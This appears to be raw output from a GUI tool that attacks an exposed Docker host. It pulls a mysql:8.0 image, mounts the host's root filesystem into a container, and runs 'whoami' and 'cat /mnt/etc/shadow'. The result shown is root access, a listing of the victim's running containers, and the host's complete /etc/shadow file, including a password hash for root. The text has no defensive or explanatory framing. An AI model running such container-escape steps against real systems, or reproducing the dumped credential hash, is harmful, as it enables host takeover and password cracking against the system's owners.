 MainWindow
ip: 获取镜像 镜像id mysql8.0 搭载
cat /mnt/etc/shadow 执行命令
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
f60004e819c4 mysql:8.0 "cat /mnt/etc/shadow" 55 minutes ago Exited (0) 55 minutes ago interesting_hopper
fc302c223e4f mysql:8.0 "whoami" 55 minutes ago Exited (0) 55 minutes ago epic_goldberg
a435330735cd monitor_web:1.0.3 "catalina.sh run" 6 months ago Up 5 months 0.0.0.0:8080->8080/tcp monitor_web
a721672edcf9 ss:0.0.1 "ss.bin" 6 months ago Up 3 months ss
6d463a25844b ms:0.0.1 "ms.bin" 6 months ago Up 7 weeks ms
e535142e0bf9 pbs:0.0.1 "pbs.bin" 6 months ago Up 4 weeks pbs
9816ffa7846f cms:0.0.1 "cms.bin" 6 months ago Up 2 weeks cms
b0a7b1a97127 proglib:0.0.5 "/bin/bash" 6 months ago Exited (0) 6 months ago proglib
214ab0d9b806 lib3rdp:0.0.1 "/usr/sbin/init" 7 months ago Exited (137) 6 months ago lib3rdp
00b64f7d75de redis:5.0.7 "docker-entrypoint.s…" 7 months ago Up 5 months 6379/tcp, 0.0.0.0:59090->59090/tcp redis
d8c3abe49156 update:0.0.1 "/sbin/init" 7 months ago Up 5 months update
421fadd97526 mysql:8.0 "docker-entrypoint.s…" 7 months ago Up 5 months 3306/tcp, 33060/tcp, 0.0.0.0:53306->53306/tcp mysql
root
搭载成功!
root:$6$rbAz6m243shqwatj$OZyyhzcX1BB1lXowi0Y/vM26v6ehoGuEFitlQADjJmZC3w55BlH5ooKJ8R7vrnH/JH0A8UtEgelqt2o9L.I0u/::0:99999:7:::
bin:*:18027:0:99999:7:::
daemon:*:18027:0:99999:7:::
adm:*:18027:0:99999:7:::
lp:*:18027:0:99999:7:::
sync:*:18027:0:99999:7:::
shutdown:*:18027:0:99999:7:::
halt:*:18027:0:99999:7:::
mail:*:18027:0:99999:7:::
operator:*:18027:0:99999:7:::
games:*:18027:0:99999:7:::
ftp:*:18027:0:99999:7:::
nobody:*:18027:0:99999:7:::
dbus:!!:18527::::::
systemd-coredump:!!:18527::::::
systemd-resolve:!!:18527::::::
tss:!!:18527::::::
polkitd:!!:18527::::::
unbound:!!:18527::::::
rpc:!!:18527:0:99999:7:::
libstoragemgmt:!!:18527::::::
setroubleshoot:!!:18527::::::
clevis:!!:18527::::::
sssd:!!:18527::::::
cockpit-ws:!!:18527::::::